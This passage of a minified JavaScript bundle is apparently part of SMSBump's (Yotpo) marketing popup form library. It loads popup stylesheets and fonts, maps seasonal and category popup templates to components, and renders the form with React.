0,0,{fileName:xr,lineNumber:512,columnNumber:37},wr)},void 0,0,{fileName:xr,lineNumber:511,columnNumber:33},wr)]},void 0,0,{fileName:xr,lineNumber:509,columnNumber:29},wr)]},void 0,0,{fileName:xr,lineNumber:501,columnNumber:25},wr)},void 0,0,{fileName:xr,lineNumber:500,columnNumber:21},wr)},void 0,0,{fileName:xr,lineNumber:499,columnNumber:17},wr)]},void 0,0,{fileName:xr,lineNumber:497,columnNumber:13},wr):Q===jt?wt(yr,{},void 0,0,{fileName:xr,lineNumber:524,columnNumber:16},wr):null},function(t){var n=t.popup_id,o=(0,e.useContext)(xo),i=o.props,r=o.parent,a=(0,e.useState)(!0),l=a[0],c=a[1];(0,e.useEffect)((function(){s()}),[]);var s=function(){if("default"!==n){var e=i.css_file,t=void 0!==e&&e||"https://forms-akamai.smsbump.com/3.0.11/assets/css/popup_style_"+n+".css";if(r.querySelectorAll("link.smsbump-popup-styles-"+n).forEach((function(e){return e.parentNode.removeChild(e)})),t){c(!0);var o=r.createElement("link");o.type="text/css",o.rel="stylesheet",o.className="smsbump-popup-styles-"+n,o.href=t,o.onload=function(){c(!1)},r.getElementsByTagName("head")[0].appendChild(o)}}else c(!1)};return l?null:wt(Pr,Object.assign({},i,{popup_id:n}),void 0,0,{fileName:"/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/containers/Popup/PopupTemplateEngine.js",lineNumber:59,columnNumber:20},void 0)});var Pr,Fr=n(4060),zr=n.n(Fr),Rr=n(9808),Mr=n.n(Rr),Lr=n(8244),Br=n.n(Lr),Dr=n(2973),Ur=n.n(Dr),qr=n(6902),Hr=n.n(qr),Vr=n(5498),Yr=n.n(Vr),Wr=n(5877),Gr=n.n(Wr),$r=n(6699),Jr=n.n($r),Kr=n(8980),Zr=n.n(Kr),Xr=n(9151),Qr=n.n(Xr),ea=n(1857),ta=n.n(ea),na=n(7907),oa=n.n(na),ia=n(5737),ra=n.n(ia),aa=n(2374),la=n.n(aa),ca=n(4701),sa=n.n(ca),ua=n(8746),da=n.n(ua),ma=n(4031),fa=n.n(ma),pa=n(5665),ha=n.n(pa),ba=n(7464),ga=n.n(ba),va=n(8670),_a=n.n(va),ya=n(8634),xa=n.n(ya),wa=n(2482),Sa=n.n(wa),Na=n(3120),Ca=n.n(Na),ka=n(7281),Ta=n.n(ka),Oa=n(9059),Ea=n.n(Oa),Ia=n(8096),ja=n.n(Ia),Aa=n(5148),Pa=n.n(Aa),Fa=n(7809),za=n.n(Fa),Ra=n(5129),Ma=n.n(Ra),La=n(2224),Ba=n.n(La),Da=n(3009),Ua=n.n(Da),qa=n(9675),Ha=n.n(qa),Va=n(8807),Ya=n.n(Va),Wa=n(8104),Ga=n.n(Wa),$a=n(9363),Ja=n.n($a),Ka=n(8385),Za=n.n(Ka),Xa=n(9085),Qa=n.n(Xa),el=n(5379),tl=n.n(el),nl=n(4268),ol=n.n(nl),il=n(1818),rl=n.n(il),al=n(3787),ll=n.n(al),cl=n(7511),sl=n.n(cl),ul=n(2680),dl=n.n(ul),ml=n(4003),fl=n.n(ml),pl=n(9939),hl=n.n(pl),bl=n(8278),gl=n.n(bl),vl=n(7260),_l=n.n(vl),yl=n(3385),xl=n.n(yl),wl=n(7343),Sl=n.n(wl),Nl=n(7176),Cl=n.n(Nl),kl=n(3168),Tl=n.n(kl),Ol=n(1459),El=n.n(Ol),Il=n(2723),jl=n.n(Il),Al=n(9177),Pl=n.n(Al),Fl=n(7065),zl=n.n(Fl),Rl=n(7500),Ml=n.n(Rl),Ll=n(87),Bl=n.n(Ll),Dl="/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/containers/Popup/index.js",Ul=void 0,ql={0:l(),1:s(),2:d(),3:f(),4:h(),5:g(),6:_(),7:x(),8:S(),9:C(),10:T(),11:E(),12:j(),13:P(),15:z(),16:M(),17:B(),18:U(),19:Ar,20:zr(),21:Mr(),22:Br(),23:Ur(),24:Hr(),25:Yr(),"1_mobile":Gr(),"2_mobile":Jr(),"3_mobile":Zr(),"4_mobile":Qr(),"5_mobile":ta(),"6_mobile":oa(),"7_mobile":ra(),"8_mobile":la(),"9_mobile":sa(),"10_mobile":da(),christmas_1_mobile:fa(),christmas_2_mobile:ha(),christmas_3_mobile:ga(),christmas_1_popup:_a(),christmas_2_popup:xa(),christmas_3_popup:Sa(),christmas_4_popup:Ca(),valentines_1_popup:Ta(),valentines_2_popup:Ea(),valentines_3_popup:ja(),valentines_4_popup:Pa(),valentines_5_popup:za(),valentines_1_mobile:Ma(),valentines_2_mobile:Ba(),easter_1_popup:Ua(),easter_2_popup:Ha(),easter_3_popup:Ya(),easter_4_popup:Ga(),easter_5_popup:Ja(),easter_1_mobile:Za(),easter_2_mobile:Qa(),easter_3_mobile:tl(),covid_1_popup:ol(),covid_2_popup:rl(),covid_3_popup:ll(),covid_4_popup:sl(),covid_5_popup:dl(),covid_6_popup:fl(),covid_7_popup:hl(),covid_8_popup:gl(),covid_1_mobile:_l(),covid_2_mobile:xl(),covid_3_mobile:Sl(),fashion_accessories:Cl(),animals_pets:Tl(),food_and_drinks:El(),sports_and_outdoors:jl(),electronics:Pl(),jewellery_watches:zl(),kids_babies:Ml(),onboarding_v2_single_step:Bl()},Hl=function(){var t=(0,e.useContext)(zn).formState,n=(0,e.useContext)(jn).themeStyleConfig,o=(0,e.useContext)(xo),i=(o.isDev,o.props.form_id);if(!t.open)return null;var r=n();return wt("div",{id:"smsbump-form-"+(i||"0"),children:wt("default"===r?ql[0]:ql[r],{popup_id:r},void 0,0,{fileName:Dl,lineNumber:189,columnNumber:13},Ul)},void 0,0,{fileName:Dl,lineNumber:188,columnNumber:9},Ul)},Vl="/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/exports/Popup.export.js";const Yl=function(n,o){var a,l,c,s,u,d,m,f,p,h,b,g,v,_,y,x,w,S,N=i,C=r,k=[],T=null!=n&&n.custom_fonts?n.custom_fonts.reduce((function(e,t){return[].concat(e,["smsb-"+t.name])}),[]):[],O=[],E=function(e){var t,n,o,i,r=[];return null!=e&&null!==(t=e.settings)&&void 0!==t&&t.texts&&Object.entries(null==e||null===(o=e.settings)||void 0===o?void 0:o.texts).map((function(e,t){e[0];var n,o=e[1];null!=o&&o.fontFamily&&null!==(n=o.fontFamily)&&void 0!==n&&n.length&&(null!=o&&o.fontFamily&&-1!==o.fontFamily.indexOf(",")?o.fontFamily.split(",").map((function(e){e.trim().length>0&&!k.includes(e.trim())&&e.trim().indexOf("smsb-")>-1&&k.push(e.trim()),e.trim().length>0&&!r.includes(e.trim())&&r.push(e.trim())})):(k.includes(o.fontFamily)||o.fontFamily.indexOf("smsb-")>-1&&k.push(o.fontFamily),r.includes(o.fontFamily)||r.push(o.fontFamily)))})),null!=e&&null!==(n=e.settings)&&void 0!==n&&n.inputFields&&Object.entries(null==e||null===(i=e.settings)||void 0===i?void 0:i.inputFields).map((function(e,t){e[0];var n,o,i=e[1];if(null!=i&&null!==(n=i.fontStyleSettings)&&void 0!==n&&n.fontFamily)if(-1!==(null==i||null===(o=i.fontStyleSettings)||void 0===o?void 0:o.fontFamily.indexOf(","))){var a;null==i||null===(a=i.fontStyleSettings)||void 0===a||a.fontFamily.split(",").map((function(e){e.trim().length>0&&!k.includes(e.trim())&&e.trim().indexOf("smsb-")>-1&&k.push(e.trim()),e.trim().length>0&&!r.includes(e.trim())&&r.push(e.trim())}))}else{var l,c,s,u,d;k.includes(null==i||null===(l=i.fontStyleSettings)||void 0===l?void 0:l.fontFamily)||(null==i||null===(s=i.fontStyleSettings)||void 0===s?void 0:s.fontFamily.indexOf("smsb-"))>-1&&k.push(null==i||null===(u=i.fontStyleSettings)||void 0===u?void 0:u.fontFamily),r.includes(null==i||null===(c=i.fontStyleSettings)||void 0===c?void 0:c.fontFamily)||r.push(null==i||null===(d=i.fontStyleSettings)||void 0===d?void 0:d.fontFamily)}})),r},I=function(e,t){return t.map((function(t){e.includes(t)||e.push(t)})),e};n&&null!=n&&null!==(o=n.config)&&void 0!==o&&o.steps&&(null!=n&&null!==(a=n.config)&&void 0!==a&&null!==(l=a.steps)&&void 0!==l&&l.form&&Array.isArray(null==n||null===(c=n.config)||void 0===c||null===(s=c.steps)||void 0===s?void 0:s.form)&&(null==n||null===(v=n.config)||void 0===v||null===(_=v.steps)||void 0===_||_.form.map((function(e,t){O=I(O,E(e))}))),null!=n&&null!==(u=n.config)&&void 0!==u&&null!==(d=u.steps)&&void 0!==d&&d.success&&Array.isArray(null==n||null===(m=n.config)||void 0===m||null===(f=m.steps)||void 0===f?void 0:f.success)&&(null==n||null===(y=n.config)||void 0===y||null===(x=y.steps)||void 0===x||x.success.map((function(e,t){O=I(O,E(e))}))),null!=n&&null!==(p=n.config)&&void 0!==p&&null!==(h=p.steps)&&void 0!==h&&h.miniForm&&Array.isArray(null==n||null===(b=n.config)||void 0===b||null===(g=b.steps)||void 0===g?void 0:g.miniForm)&&(null==n||null===(w=n.config)||void 0===w||null===(S=w.steps)||void 0===S||S.miniForm.map((function(e,t){O=I(O,E(e))}))));N.google.families=O.reduce((function(e,t){return e.includes(t+":"+C.join(",")+";")?e:[].concat(e,[t+":"+C.join(",")+";"])}),"").filter((function(e){return""!==e}));var j=document.body||document.getElementsByTagName("body")[0],A=document.createElement("div");if(j.appendChild(A),k.length){var P=n.custom_fonts.reduce((function(e,t,n){return T.indexOf("smsb-"+t.name)>-1?e+'\n                    @font-face {\n                      font-family: "smsb-'+t.name+'";\n                      src: url("'+t.url+'") format("'+t.type+'")\n                    }\n                ':e}),"");N=Object.assign({},N,{custom:{families:k}});var F=document.head||document.getElementsByTagName("head")[0],z=document.createElement("style");z.innerHTML=P,F.appendChild(z)}e.default.render(wt(t.Z,{config:N,children:wt(wo,Object.assign({},n,{children:wt(Hl,{},void 0,0,{fileName:Vl,lineNumber:166,columnNumber:17},this)}),void 0,0,{fileName:Vl,lineNumber:165,columnNumber:13},this)},void 0,0,{fileName:Vl,lineNumber:164,columnNumber:9},this),A)}(SMSBumpForm)})(),o})()));